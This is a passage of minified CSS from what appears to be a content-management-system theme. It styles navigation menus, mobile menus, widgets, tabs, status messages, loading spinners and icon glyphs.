.fixed_actions_menu li.more_actions{width:3rem;position:absolute !important;right:0;top:0;cursor:pointer;z-index:1;display:block !important;text-align:center;}#controller_wrap .fixed_actions_menu li.more_actions > a > span::before{margin-right:0 !important;}#controller_wrap .fixed_actions_menu .action_menu_drop_wrap{position:absolute;z-index:90;top:100%;left:0;min-width:280px;height:0;overflow:hidden;background-color:#fff;box-shadow:0 5px 5px rgba(0,0,0,.2);}#controller_wrap .fixed_actions_menu.float_right .action_menu_drop_wrap{left:auto;right:0;}#controller_wrap .fixed_actions_menu .action_menu_drop_wrap ul.menu{position:absolute;bottom:0;left:0;width:100%;padding:0;margin:0;list-style:none outside;display:block;background-color:rgba(0,0,0,.04);}#controller_wrap .fixed_actions_menu ul.menu li.level1{float:left;margin:0;display:none;}#controller_wrap .fixed_actions_menu .action_menu_drop_wrap ul.menu li.level1{display:block;float:none;}#controller_wrap .fixed_actions_menu ul.menu li.level1:first-child{display:block;}#controller_wrap .fixed_actions_menu ul.menu li.level1 > a{border-bottom:1px solid rgba(0,0,0,.07);border-right:1px solid rgba(0,0,0,.07);border-top:0 none;color:#9a9a9a;}#controller_wrap .fixed_actions_menu ul.menu li.level1:hover > a{color:#fff;}#controller_wrap .fixed_actions_menu .action_menu_drop_wrap ul li.level1 > a span{position:relative;padding-left:1.4rem;}#controller_wrap .list_actions.menu a::before,#controller_wrap .fixed_actions_menu .action_menu_drop_wrap ul li.level1 > a span::before,#controller_wrap .fixed_actions_menu ul.menu li.level1 > a span::before,#controller_wrap #user_profile_menu ul.menu li.level1 > a span::before{font-family:'fontello';color:#f28d4f;margin-right:5px;display:inline-block;min-width:1rem;text-align:center;}#controller_wrap .fixed_actions_menu .action_menu_drop_wrap ul li.level1 > a span::before{position:absolute;left:0;}#controller_wrap .fixed_actions_menu ul.menu li.level1:hover > a span::before,#controller_wrap .fixed_actions_menu ul.menu li.level1.active > a span::before,#controller_wrap #user_profile_menu ul.menu li.level1:hover > a span::before,#controller_wrap #user_profile_menu ul.menu li.level1.active > a span::before{color:#fff;}#controller_wrap .list_actions.menu .subscribe::before,.menu .subscribe > a > span::before{content:'\e805';}#controller_wrap .list_actions.menu .unsubscribe::before,.menu .unsubscribe > a > span::before{content:'\e82c';}#controller_wrap .list_actions.menu .save_draft::before,.menu .save_draft > a > span::before{content:'\e621';}#controller_wrap .list_actions.menu .draft::before,.menu .draft > a > span::before{content:'\e802';}#controller_wrap .list_actions.menu .return_for_revision::before,.menu .return_for_revision > a > span::before{content:'\e822';}#controller_wrap .list_actions.menu .return::before,.menu .return > a > span::before{content:'\e699';}#controller_wrap .list_actions.menu .add::before,.menu .add > a > span::before{content:'\e801';}#controller_wrap .list_actions.menu .lock::before,.menu .lock > a > span::before{content:'\e81a';}#controller_wrap .list_actions.menu .accept::before,.menu .accept > a > span::before{content:'\e800';}#controller_wrap .list_actions.menu .cancel::before,.menu .cancel > a > span::before{content:'\e643';}#controller_wrap .list_actions.menu .save::before,.menu .save > a > span::before{content:'\e824';}#controller_wrap .list_actions.menu .key::before,.menu .key > a > span::before{content:'\e819';}#controller_wrap .list_actions.menu .profile::before,.menu .profile > a > span::before{content:'\e82a';}#controller_wrap .list_actions.menu .message::before,.menu .messages > a > span::before{content:'\e628';}#controller_wrap .list_actions.menu .more::before,.menu .more > a > span::before{content:'\e623';}#controller_wrap .list_actions.menu .logout::before,.menu .logout > a > span::before{content:'\e81b';}#controller_wrap .list_actions.menu .onchecklist::before,.menu .onchecklist > a > span::before,#controller_wrap .list_actions.menu .checklist::before,.menu .checklist > a > span::before{content:'\e805';}#controller_wrap .list_actions.menu .newspaper_add::before,.menu .newspaper_add > a > span::before{content:'\e778';}#controller_wrap .list_actions.menu .bell::before,.menu .bell > a > span::before{content:'\e656';}#controller_wrap .list_actions.menu .images::before,.menu .images > a > span::before{content:'\e816';}#controller_wrap .list_actions.menu .invites::before,.menu .invites > a > span::before{content:'\e827';}#controller_wrap .list_actions.menu .basket_remove::before,.menu .basket_remove > a > span::before{content:'\e699';}#controller_wrap .list_actions.menu .coins_add::before,.menu .coins_add > a > span::before,#controller_wrap .list_actions.menu .balance::before,.menu .balance > a > span::before{content:'\e807';}#controller_wrap .list_actions.menu .transfer::before,.menu .transfer > a > span::before{content:'\e820';}#controller_wrap .list_actions.menu .info::before,.menu .info > a > span::before{content:'\e626';}#controller_wrap .list_actions.menu .blog::before,.menu .blog > a > span::before{content:'\e802';}#controller_wrap .list_actions.menu .group_add::before,.menu .group_add > a > span::before,#controller_wrap .list_actions.menu .user_add::before,.menu .user_add > a > span::before{content:'\e82b';}#controller_wrap .list_actions.menu .group::before,.menu .group > a > span::before{content:'\e814';}#controller_wrap .list_actions.menu .folder_add::before,.menu .folder_add > a > span::before{content:'\e624';}#controller_wrap .list_actions.menu .cpanel::before,.menu .cpanel > a > span::before,#controller_wrap .list_actions.menu .settings::before,.menu .settings > a > span::before,#controller_wrap .list_actions.menu .page_gear::before,.menu .page_gear > a > span::before{content:'\e826';}#controller_wrap .list_actions.menu .folder_edit::before,.menu .folder_edit > a > span::before,#controller_wrap .list_actions.menu .edit::before,.menu .edit > a > span::before{content:'\e617';}#controller_wrap .list_actions.menu .folder_delete::before,.menu .folder_delete > a > span::before,#controller_wrap .list_actions.menu .newspaper_delete::before,.menu .newspaper_delete > a > span::before,#controller_wrap .list_actions.menu .user_delete::before,.menu .user_delete > a > span::before,#controller_wrap .list_actions.menu .group_delete::before,.menu .group_delete > a > span::before,#controller_wrap .list_actions.menu .coins_delete::before,.menu .coins_delete > a > span::before,#controller_wrap .list_actions.menu .delete::before,.menu .delete > a > span::before{content:'\e803';transform:scale(1.1);}#controller_wrap .list_actions.menu .basket::before,.menu .basket > a > span::before,#controller_wrap .list_actions.menu .basket_put::before,.menu .basket_put > a > span::before{content:'\e80a';display:inline-block;transform:scale(.9);}#controller_wrap .fixed_actions_menu.secondary li.more_actions,#controller_wrap .fixed_actions_menu.secondary ul.menu li.level1{background-color:#2897e1;}#controller_wrap .fixed_actions_menu.alternative li.more_actions,#controller_wrap .fixed_actions_menu.alternative ul.menu li.level1{background-color:#f28d4f;}#controller_wrap .fixed_actions_menu.secondary li.more_actions a,#controller_wrap .fixed_actions_menu.secondary ul.menu li.level1 > a,#controller_wrap .fixed_actions_menu.secondary li.more_actions a span::before,#controller_wrap .fixed_actions_menu.secondary ul.menu li.level1 > a span::before,#controller_wrap .fixed_actions_menu.alternative li.more_actions a,#controller_wrap .fixed_actions_menu.alternative ul.menu li.level1 > a,#controller_wrap .fixed_actions_menu.alternative li.more_actions a span::before,#controller_wrap .fixed_actions_menu.alternative ul.menu li.level1 > a span::before{color:#fff;}.dark_menu #main_menu{background-color:transparent !important;}#main_menu ul.menu{float:left;padding:0 !important;margin:0;list-style-type:none;}.fixed_nav #main_menu ul.menu{box-shadow:none !important;}#main_menu ul.menu li.level1{float:left;margin:0;padding:0;display:block;position:relative;font-size:1rem;font-weight:400;text-transform:uppercase;border-color:rgba(0,0,0,.1);border-width:1px;}#main_menu ul.menu li.level1.active,#main_menu ul.menu li.level1:hover{background-color:#136bb9;}#main_menu ul.menu li.level1 > a{margin:0 !important;padding:0 15px;text-decoration:none;display:block;text-decoration:none;color:#333;}.dark_menu .fixed_nav #main_menu ul.menu li.level1 > a{color:#fff;}#main_menu ul.menu li.level1.active a,#main_menu ul.menu li.level1:hover a{color:#fff;}#main_menu ul.menu li.parent_l1 > a::before{content:'';display:block;position:absolute;bottom:50%;margin-bottom:-4px;right:5px;width:0;height:0;border-style:solid;border-width:3px;border-color:#999 rgba(255,255,255,0) rgba(255,255,255,0) rgba(255,255,255,0);}#main_menu ul.menu li.parent_l1:hover > a::before,#main_menu ul.menu li.parent_l1.active > a::before{border-top-color:#fff;}#main_menu ul.menu li.level1.active > a{background-color:transparent;color:#fff;}#main_menu ul.menu li.level1 > a > span{padding:.6667rem 0;display:block;cursor:pointer !important;}#main_menu ul.menu li a .counter{padding:0 5px;font-size:.8rem;background-color:#2897e1;color:#fff;border-radius:.4rem;}#main_menu ul.menu li.level1 > a > span.notext{padding:0;margin:0 -8px;}#main_menu ul.menu li.level1 > a > span.notext::before{line-height:1.144;}#main_menu ul.menu li.level1 > a > span::before{color:#999;}#main_menu ul.menu li.level1:hover > a > span::before,#main_menu ul.menu li.level1.active > a > span::before{color:#fff;}#main_menu ul.menu [class*='dt-i-']::before{margin-left:0;}#main_menu ul.menu .notext [class*='dt-i-']::before{margin-right:-8px;}#main_menu ul.menu div{padding:0;margin:0;top:40px;width:220px;position:absolute;display:block !important;z-index:999;height:0;overflow:hidden;background:#136bb9;box-shadow:0 5px 5px rgba(0,0,0,.3);}#main_menu ul.menu li > ul{width:0;height:0;overflow:hidden;border:0;}#main_menu ul.menu li div ul{position:absolute;bottom:0;left:0;padding:0;margin:0;width:220px;display:block !important;}#main_menu ul.menu ul li{display:block;width:220px;height:auto;float:none;padding:0;margin:0;min-height:30px;position:relative;z-index:1;border:0 !important;background-color:transparent;}#main_menu ul.menu li li:hover,#main_menu ul.menu li li.active{background-color:#2897e1;}#main_menu ul.menu ul li:hover{z-index:2;}#main_menu ul.menu ul li a{display:block;min-height:20px;height:auto;margin:0 15px !important;padding:10px;clear:both;overflow:hidden;text-decoration:none;font-weight:normal;text-transform:none;border-top:1px solid rgba(0,0,0,.1) !important;}#main_menu ul.menu ul li:first-child a{border-top:0 none !important;}#main_menu ul.menu li li a,#main_menu ul.menu li li a span{background-color:transparent !important;color:#fff;}#main_menu ul.menu li li:hover a,#main_menu ul.menu li li.active a{color:#c3c3c3 !important;background-color:transparent !important;}#main_menu ul.menu li li > a > span::before{color:#fff;}#main_menu ul.menu li.active ul a span,#main_menu ul.menu ul li a span{padding:0;}#main_menu ul.menu div div{padding:0;top:0;width:0;margin:0;height:auto;position:absolute;}#main_menu ul.menu ul li:hover ul li a{background:transparent !important;}#main_menu ul.menu ul ul li:hover a,#main_menu ul.menu ul ul li.active a{background-color:#2897e1 !important;}.dark_menu #top_menu{background-color:transparent !important;}#top_menu ul.menu{float:left;padding:0;margin:0;list-style-type:none;}.fixed_nav #top_menu ul.menu{box-shadow:none !important;}#top_menu ul.menu li.level1{position:relative;float:left;margin:0;padding:0;border-color:rgba(0,0,0,.1);border-width:1px;font-size:.9333rem;}#top_menu ul.menu li.parent_l1 > a::before{content:'';display:block;position:absolute;bottom:50%;margin-bottom:-6px;right:5px;width:0;height:0;border-style:solid;border-width:3px;border-color:#777 rgba(255,255,255,0) rgba(255,255,255,0) rgba(255,255,255,0);}#top_menu ul.menu li.parent_l1:hover > a::before,#top_menu ul.menu li.parent_l1.active > a::before{border-top-color:#fff;}#top_menu ul.menu li.level1 > a{padding:0 10px;display:block;text-decoration:none;color:#777;}#top_menu ul.menu li.level1:hover > a,#top_menu ul.menu li.level1.active > a{color:#fff;background-color:#136bb9;}#top_menu #top_extra a:hover{color:#fff;}.dark_menu .fixed_nav #top_menu ul.menu li.level1 > a{color:#bababa;}.dark_menu .fixed_nav #top_menu ul.menu li.level1 > a:hover,.dark_menu .fixed_nav #top_menu ul.menu li.level1:hover > a,.dark_menu .fixed_nav #top_menu ul.menu li.level1.active > a{color:#fff;}#top_menu ul.menu li.level1.parent_l1 > a{padding-right:15px;}#top_menu ul.menu li.level1 a > span{font-weight:400;padding:.5333rem 0;display:block;}#top_menu ul.menu li a .counter{padding:0 5px;font-size:.8rem;background-color:#2897e1;color:#fff;border-radius:.4rem;}#top_menu ul.menu li.level1 > a > span::before{color:#999;}#top_menu ul.menu li.level1:hover > a > span::before,#top_menu ul.menu li.level1.active > a > span::before{color:#fff;}#top_menu ul.menu .notext [class*='dt-i-']::before{margin-left:0;margin-right:0;}#top_menu ul.menu div{padding:0;margin:0;top:35px;width:180px;position:absolute;display:block !important;z-index:999;height:0;overflow:hidden;border-radius:0 0 3px 3px;background-color:#136bb9;box-shadow:0 5px 5px rgba(0,0,0,.3);}#top_menu ul.menu li > ul{width:0;height:0;overflow:hidden;border:0}#top_menu ul.menu li div ul{position:absolute;bottom:0;left:0;padding:5px 0 5px;margin:0;width:180px;display:block !important;}#top_menu ul.menu ul li{display:block;width:180px;height:auto;float:none;padding:0 5px;margin:0;min-height:20px;position:relative;z-index:1;border:0 !important;background-color:transparent;}#top_menu ul.menu li.level2:hover,#top_menu ul.menu li.level2.active{background:#2897e1;}#top_menu ul.menu ul li:hover{z-index:2;}#top_menu ul.menu ul li a{display:block;min-height:25px;height:auto;margin:0 !important;padding:0 5px;clear:both;overflow:hidden;text-decoration:none;border-top:1px solid rgba(0,0,0,.1);}#top_menu ul.menu ul li:first-child a{border-top:0 none;}#top_menu ul.menu li.active ul a span,#top_menu ul.menu ul li a span{padding:0;}#top_menu ul.menu li li a span{background-color:transparent !important;color:#fff;}#top_menu ul.menu li.level2:hover > a > span,#top_menu ul.menu li.level2.active > a > span{color:#fff !important;}#top_menu ul.menu li li > a > span::before{color:#fff;}#top_menu ul.menu div div{padding:0;top:0;width:0;margin:0;height:auto;position:absolute;border-radius:3px;}#top_menu ul.menu li.level3:hover,#top_menu ul.menu li.level3.active{background:#2897e1;}#top_menu ul.menu li.level3:hover > a,#top_menu ul.menu li.level3.active > a{border-bottom:1px solid transparent;}#top_menu ul.menu ul li:hover ul li a span{color:#fff !important;}#top_menu ul.menu ul li:hover ul li:hover a span,#top_menu ul.menu ul li:hover ul li.active a span{color:#fff !important;}#main_menu select,#top_menu select{display:none;}.mobile_nav_box{height:0;overflow:hidden;position:relative;}#top_menu .mobile_nav_box{float:left;}#main_menu .open_mobile_nav{cursor:pointer;font-size:1.1333rem;height:3.1333rem;line-height:3.1333rem;padding:0 15px;position:relative;width:100%;display:block;color:#333;background:rgba(0,0,0,.1);}.dark_menu .fixed_nav #main_menu .open_mobile_nav{color:#fff;}#top_menu .open_mobile_nav{cursor:pointer;display:block;padding:0 10px;border:1px solid rgba(0,0,0,.07);}#main_menu .open_mobile_nav::before,#top_menu .open_mobile_nav::before{content:'\e663';font-family:'fontello';font-size:1.5333rem;color:#777;}.dark_menu .fixed_nav #top_menu .open_mobile_nav::before{color:#e7e7e7;}#main_menu .open_mobile_nav::after{content:'\e694';font-family:'fontello';font-size:1.2rem;float:right;}#main_menu .open_mobile_nav.active::after{content:'\e693';}#main_menu .open_mobile_nav::before{float:left;}#main_menu .open_mobile_nav i{font-style:normal;font-size:1.3333rem;display:block;margin-left:15px;float:left;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;max-width:80%;}#top_menu .open_mobile_nav:hover::before,#top_menu .open_mobile_nav.active::before{color:#fff;}#top_menu .open_mobile_nav:hover,#top_menu .open_mobile_nav.active{background:#136bb9;border-color:#136bb9;}#main_menu .open_mobile_nav:hover,#main_menu .open_mobile_nav.active{background:#136bb9;border-color:#136bb9;color:#fff;}#main_menu .open_mobile_nav:hover::before,#main_menu .open_mobile_nav.active::before{color:#fff;}#main_menu .open_mobile_nav i::before{color:#999;}#main_menu .open_mobile_nav:hover i::before,#main_menu .open_mobile_nav.active i::before{color:#fff;}.dark_menu .fixed_nav #main_menu .open_mobile_nav i::before{color:#e7e7e7;}ul.mobile_nav{display:none;position:absolute;z-index:10000;padding:0;margin:0;list-style-type:none;top:3.1333rem;left:0;overflow:hidden;width:100%;background:#f2f2f2;box-shadow:0 5px 5px rgba(0,0,0,.3);}ul.mobile_nav.active{display: block;}.fixed ul.mobile_nav{position:fixed;left:50%;margin-left:-160px !important;top:0 !important;width:320px !important;bottom:0;box-shadow:none;overflow-y:auto;z-index:11500 !important;}.fixed_menu_overlay{display:none;background-color:rgba(0,0,0,0);position:fixed;z-index:11000;top:0;left:0;right:0;bottom:0;height:100%;width:100%;cursor:pointer;}.fixed_menu_overlay::before{float:right;font-size:30px;line-height:40px;padding:5px;margin:0;height:40px;width:40px;display:block;color:#fff;}.menu_show .fixed_menu_overlay{background-color:rgba(0,0,0,.9);display:block;transition:background-color .2s linear;}.dark_menu .fixed_nav ul.mobile_nav{background:rgba(0,0,0,.9);}#top_menu ul.mobile_nav{width:240px;top:2.0667rem;z-index:10001;margin-left:0;background:#136bb9;}ul.mobile_nav li.level1{margin:0;padding:0;min-height:20px;display:block;overflow:hidden;}ul.mobile_nav li.level1.active,ul.mobile_nav li.level1:hover{background:#2897e1;}#top_menu ul.mobile_nav li.level1:hover,#top_menu ul.mobile_nav li.level1.active{background:#2897e1;}ul.mobile_nav li.level1 > span.m_marker{display:block;width:40px;float:right;position:relative;overflow:hidden;padding:12px 0;z-index:1;border-left:1px solid rgba(0,0,0,.1);color:#333;box-shadow:0 1px 0 rgba(0,0,0,.1);}ul.mobile_nav li.level1.active > span.m_marker,ul.mobile_nav li.level1:hover > span.m_marker{color:#fff;}.dark_menu .fixed_nav ul.mobile_nav li.level1 > span.m_marker{color:#fff;}#top_menu ul.mobile_nav li.level1 > span.m_marker{border-left:1px solid rgba(0,0,0,.1);color:#fff;}ul.mobile_nav li.level1.parent_l1 > span.m_marker{cursor:pointer;}ul.mobile_nav li.level1 > span.m_marker::before{display:block;width:40px;text-align:center;font-size:1.2rem;line-height:1.4rem;margin:0;}#top_menu ul.mobile_nav li.level1.parent_l1 > span.m_marker:hover{background-color:#2897e1 !important;}ul.mobile_nav li.level1:hover{position:relative;}ul.mobile_nav li.level1 > a{margin:0 !important;padding:0 41px 0 15px;text-decoration:none;display:block;min-height:20px;position:relative;color:#333;border-bottom:1px solid rgba(0,0,0,.1);}ul.mobile_nav li.level1:last-child > a{border-bottom:0;}.dark_menu .fixed_nav ul.mobile_nav li.level1 > a{color:#fff;border-bottom:1px solid rgba(255,255,255,.1);}#top_menu ul.mobile_nav li.level1 > a{color:#fff;border-bottom:1px solid rgba(0,0,0,.1);}#main_menu ul.mobile_nav li.level1 > a:hover,#main_menu ul.mobile_nav li.level1.active > a{color:#ededed;}#main_menu ul.mobile_nav li.level1.active > a{background:rgba(0,0,0,.1);}ul.mobile_nav li.level1 > a > span{font-size:1.2rem;line-height:1.4rem;text-decoration:none;display:block;min-height:20px;padding:12px 0;cursor:pointer !important;}#top_menu ul.mobile_nav li.level1 > a > span{font-size:1rem;}#main_menu ul.mobile_nav li >a > span::before{margin:0 10px 0 0;}#main_menu ul.mobile_nav li.level1 > a > span::before{color:#999;}#main_menu ul.mobile_nav li.level1:hover > a > span::before,#main_menu ul.mobile_nav li.level1.active > a > span::before{color:#fff;}ul.mobile_nav li > a > span img{float:left;margin:1px 5px 0 0;display:none;}ul.mobile_nav div{display:none;overflow:hidden;background:#2897e1;}ul.mobile_nav div ul{list-style-type:none;padding:0;margin:0;}ul.mobile_nav li.level2{min-height:20px;margin:0;padding:0;overflow:hidden;border-bottom:1px solid rgba(0,0,0,.1);}ul.mobile_nav li.level2:hover,ul.mobile_nav li.level2.active,ul.mobile_nav li.level2.active{background:#136bb9;}ul.mobile_nav li.level2 > span.m_marker{display:block;width:40px;height:2.4rem;overflow:hidden;float:right;line-height:2.4rem;position:relative;z-index:1;border-left:1px solid rgba(0,0,0,.1);color:#fff;box-shadow:0 1px 0 rgba(0,0,0,.1);}ul.mobile_nav li.level2.parent_l2 > span.m_marker{cursor:pointer;}ul.mobile_nav li.level2 > span.m_marker::before{display:block;width:40px;margin:0;text-align:center;font-size:1.2rem;line-height:2.4rem;}ul.mobile_nav li.level2.parent_l2 > span.m_marker:hover{background-color:#136bb9 !important;}ul.mobile_nav li.level2 > a{min-height:20px;display:block;text-decoration:none;position:relative;padding:0 41px 0 15px;line-height:1.4rem;color:#fff;}ul.mobile_nav li.level2 > a:hover,ul.mobile_nav li.level2.active > a{color:#fff;}ul.mobile_nav li.level2 > a > span{clear:both;font-size:1rem;font-weight:normal;text-decoration:none;line-height:1.4rem;padding:.5rem 0;display:inline-block;}ul.mobile_nav li.level2 div{display:none;padding:0;margin:0;}ul.mobile_nav li.level2 div ul{padding:0;margin:0;}ul.mobile_nav li.level3{min-height:20px;margin:0;padding:0;overflow:hidden;background:#136bb9;border-top:1px solid rgba(0,0,0,.1);}ul.mobile_nav li.level3:hover,ul.mobile_nav li.level3.active{background:#2897e1;}ul.mobile_nav div ul li.level3 > a{min-height:20px;display:block;text-decoration:none;position:relative;padding:0 0 0 15px;line-height:1.4rem;}ul.mobile_nav li.level3 > a{color:#fff;}ul.mobile_nav li.level3.active > a,ul.mobile_nav li.level3 > a:hover{color:#fff;}ul.mobile_nav li.level3 > span.m_count{display:none;}ul.mobile_nav li.level3 > a > span{clear:both;font-size:.8667rem;font-weight:normal;text-decoration:none;line-height:1.4rem;padding:7px;display:inline-block;}ul.mobile_nav li.level3 > .m_marker{display:none;}#bottom ul.menu{overflow:hidden;padding:0 0 0 30px;margin:0;}#bottom ul.menu li{width:100%;margin:0;list-style:circle outside;}#bottom ul.menu li a{display:block;padding:5px 0;text-decoration:none;transition:all 0.1s ease-in-out 0s;color:#333;}#bottom ul.menu li a span::before{color:#999;margin:0;}#bottom ul.menu li a:hover{text-decoration:underline;}#bottom ul.menu ul{display:none;}#footer_widgets ul.menu{float:right;overflow:hidden;padding:0;}#footer_widgets ul.menu ul{display:none;}#footer_widgets ul.menu li{display:inline-block;margin:0;padding:0;border-left:1px dashed rgba(0,0,0,.1);}#footer_widgets ul.menu li:first-child{border-left:0;}#footer_widgets ul.menu li a{display:block;padding:10px;text-decoration:none;transition:all 0.1s ease-in-out 0s;color:#999;}#footer_widgets ul.menu li a:hover{transition:all 0.1s ease-in-out 0s;color:#555;}#footer_widgets ul.menu li a span::before{color:#999;}#footer_widgets ul.menu li:first-child a{padding-left:0;}#footer_widgets ul.menu li:last-child a{padding-right:0;}#footer_widgets ul.menu li a img{display:none;}.widget_tabbed,.widget{margin-bottom:20px;position: relative;}.widget_ajax_wrap:last-child .widget:last-child{margin-bottom:0;}.widget_ajax_wrap{position:relative;}.widget > .title{margin:0;padding:0;line-height:1;font-weight:400;}.widget_tabbed .tabs ul,.widget_tabbed .tabs ul li{margin:0;padding:0;list-style:none;line-height:1;}.widget > .title > span{float:left;display:block;font-size:1.1333rem;padding:.6777rem 15px;}.widget_tabbed .tabs ul li.tab{float:left;display:block;margin-left:1px;}.widget_tabbed .tabs ul li.tab:first-child{margin-left:0;}.widget_tabbed .tabs.one_col ul li.tab{width:100%;float:none;text-align:center;}.widget_tabbed .tabs ul li.tab a{display:block;font-size:1.1333rem;padding:.6rem 15px;transition:all .1s linear;}.widget_tabbed > .tabs .links{float:right;}.widget_tabbed > .tabs .links-wrap,.widget > .title > .links{font-size:.8rem;padding:0 0 0 5px;text-align:right;float:right;position:relative;height:0;opacity:0;}.widget_tabbed > .tabs .links-wrap.ready,.widget > .title > .links.ready{position:relative;left:auto;height:auto;opacity:1;}.widget_tabbed > .tabs.one_col .links-wrap.ready{text-align:center;}.widget_tabbed > .tabs .links a,.widget > .title > .links a{padding:2px 8px;text-decoration:none;margin-left:5px;vertical-align:middle;}.widget_tabbed > .tabs > ul > .links > .links-wrap.folded > span,.widget > .title > .links.folded > span{padding:2px 8px;cursor:pointer;vertical-align:middle;}.widget_tabbed > .tabs > ul > .links > .links-wrap.folded > span::after,.widget > .title > .links.folded > span::after{font-family:'fontello';content:'\e683';margin-left:5px;}.widget_tabbed > .tabs > ul > .links > .links-wrap.folded > span.active::after,.widget > .title > .links.folded > span.active::after{content:'\e684';}.widget_tabbed > .tabs > ul > .links > .links-wrap.folded,.widget > .title > .links.folded{position:relative;z-index:1;}.widget_tabbed > .tabs .links_folded_list_wrap,.widget > .title .links_folded_list_wrap{position:absolute;top:2rem;right:0;overflow:hidden;transition:height .3s linear;}.widget_tabbed > .tabs .links_folded_list,.widget > .title .links_folded_list{padding:5px 10px;}.widget_tabbed > .tabs .links_folded_list a,.widget > .title .links_folded_list a{white-space:nowrap;display:block;text-align:center;line-height:1.2rem;margin:5px 0;}.widget > .body,.widget_tabbed .widgets > .body{padding:15px;position:relative;}.widget_text_block{overflow:hidden;}#bottom .widget,#bottom .widget_tabbed{float:left;width:25%;padding:15px 15px 200px;margin-bottom:-185px;position:relative;}#bottom .widget > .title,#bottom .widget_tabbed > .tabs{margin-bottom:10px;}#bottom .widget > .title > span{padding:0 5px;font-weight:700;}#bottom .widget > .body,#bottom .widget_tabbed > .body{padding:0;margin:0;}#footer_widgets .widget{float:right;margin:0;padding:0;}ul.field_tabbed,.tabbed{padding:0;margin:0 0 15px;list-style:none outside;display:block;font-size:1rem;border-bottom:5px solid #136bb9;}.tabbed::after{content:'';display:table;clear:both;}ul.field_tabbed > li,.tabbed > li{padding:0;margin:0 1px 0 0;list-style:none outside;float:left;}.tabbed > li i,.tabbed > li *::before{margin:0;}.tabbed > li a{padding:.6777rem 15px;display:block;transition:background-color .2s linear,border-color .2s linear;border-right:1px dashed rgba(0,0,0,.1);}.tabbed > li a:hover{background:#2897e1;color:#fff;transition:background-color .2s linear,border-color .2s linear;}.tabbed > li.active a{background:#136bb9;color:#fff;}.tabs-menu > select{display:none;}.tabs-menu li a .counter{color:#fff;font-size:.8rem;background:#2897e1;padding:0 5px;border-radius:.4rem;}.tabs-menu li.more > .item{padding-right:5px;}.tabs-menu li.more > .item > span::before{font-family:'fontello';content:'\e694';margin-right:5px;}.tabs-menu li.folder > ul{visibility:hidden;position:absolute;float:none;background:#fff;box-shadow:0 2px 5px rgba(0,0,0,.3);margin-top:-1px;margin-left:-1px;z-index:1500;padding:0;}.tabs-menu li.folder > ul li{list-style:none outside;width:100%;float:none;padding:0;margin:0;border-bottom:1px solid rgba(0,0,0,.07);}.tabs-menu li.folder > ul li a{width:100%;margin:0;padding:10px 15px;}.tabs-menu li.folder:hover > ul{visibility:visible;}.tabs-menu > select{display:none;}#popup-manager.popup-show + #wrap_100, .wrap_blur{filter:blur(2px);}#breadcrumbs{margin:0 0 20px;padding:0;position:relative;}#breadcrumbs ul,#breadcrumbs li{margin:0;padding:0;list-style:none outside;display:block;}#breadcrumbs ul{overflow:hidden;position:relative;padding:0;}#breadcrumbs ul li{display:inline;margin:0;padding:0;}#breadcrumbs ul li.sep{vertical-align:middle;padding-bottom:1px;}.sess_messages{margin-bottom:0;}.sess_messages div{padding:10px;background:#f9f9f9;margin-bottom:15px;line-height:1.4rem;font-size:1.2rem;color:#fff;}.sess_messages div a{color:#fff;}.sess_messages div a:hover{text-decoration:underline;}.sess_messages div::before{font-family:'fontello';margin-right:15px;}.sess_messages .message_info{background-color:#2f9ae2;}.sess_messages .message_info::before{content:'\e626';}.sess_messages .message_success{background-color:#72b238;}.sess_messages .message_success::before{content:'\e642';}.sess_messages .message_error{background-color:#d23f28;}.sess_messages .message_error::before{content:'\e643';}.sess_messages .message_info_in_page{color:#136bb9;font-size:.9333rem;padding:15px;background:none;border:1px solid rgba(0,0,0,.07);border-bottom:2px solid #136bb9;border-radius:3px;}.ui_message{padding:15px;margin-bottom:15px;background-color:#f2f2f2;border-color:rgba(0,0,0,.1);border-width:1px;border-style:solid;border-left-width:10px;color:#555;}.ui_message.ui_warning{background-color:#fde3a7;border-color:#f39c12;}.ui_message.ui_error{background-color:#f1a9a0;border-color:#e74c3c;}#alert_wrap{overflow:hidden;width:280px;}#alert_wrap .ui_message{margin-bottom:0;}.dt-i-spin1,.dt-i-spin2,.dt-i-spin3,.dt-i-spin4,.dt-i-spin5,.dt-i-spin6{animation:spin 2s infinite linear;display:inline-block;}.spinner > div::before,#pm_contact .chat .older-loading::before,#pm_contact .composer .sending::before,.qq-upload-spinner::before,.loading::before,.loading-icon::before,.loading-panel::before{font-family:'fontello';font-size:1.4rem;content:'\e603' !important;color:#2897e1;display:inline-block;animation:spin 2s infinite linear;}.spinner > div.bounce2,.spinner > div.bounce3{display:none;}.show-more .spinner > div::before{color:inherit;}.loading-panel::before{font-size:2rem;}.is_private::before,.is_closed::before{display:inline-block;cursor:help;font-family:'fontello';content:'\e80f';color:#f28d4f;}.content_list_item .is_private,.widget_content_list .is_private,.content_list .is_private,.content_list_item .is_closed,.widget_content_list .is_closed{height:1rem;}.is_closed::before{content:'\e81a';}.is_online{background:#72b238 !important;color:#fff !important;font-size:.8rem;line-height:1rem;padding:1px 6px;border-radius:4px;display:inline-block;}.animate-spin{animation:spin 2s infinite linear;display:inline-block;}@keyframes spin{0%{transform:rotate(0deg);}100%{transform:rotate(359deg);}}.medal-icon-16{width:16px;height:16px;}.medal-icon-32{width:32px;height:32px;}.medal-icon-16::before,.medal-icon-32::before{font-family:'fontello';content:'\e81e';font-size:16px;}.medal-icon-32::before{font-size:32px;}.medal1-16,.medal1-32{color:#febf01;}.medal2-16,.medal2-32{color:#c1c1c1;}.medal3-16,.medal3-32{color:#f28d4f;}.pills-menu,.pills-menu li,.pills-menu-small,.pills-menu-small li{margin:0;padding:0;list-style:none;}.pills-menu,.pills-menu-small{overflow:hidden;clear:both;}.pills-menu li,.pills-menu-small li{float:left;padding:0 10px 0 0;list-style:none outside;margin:0 10px 20px 0;font-size:1.1333rem;border-radius:0;background:none;border-right:1px solid rgba(0,0,0,.07);}.pills-menu li:last-child,.pills-menu-small li:last-child{border-right:0 none;}.pills-menu li.active,.pills-menu-small li.active{background:none;}.pills-menu li a,.pills-menu-small li a{text-decoration:underline;}.pills-menu li a:hover,.pills-menu-small li a:hover{text-decoration:underline;}.pills-menu li.active a,.pills-menu-small li.active a,.pills-menu li.active div,.pills-menu-small li.active div{color:#f28d4f;text-decoration:none;}.pills-menu li .counter,.pills-menu-small li .counter{color:#f28d4f;font-size:.9rem;}#moderation_content_pills{margin-bottom:0 !important;}.gui-panel{border:1px solid rgba(0,0,0,.07);background-color:rgba(0,0,0,.03);margin:15px 0;padding:15px;color:#7a7a7a;clear:both;}.gui-panel h3{margin-top:0;margin-bottom:5px;}.filter-panel .filter-link 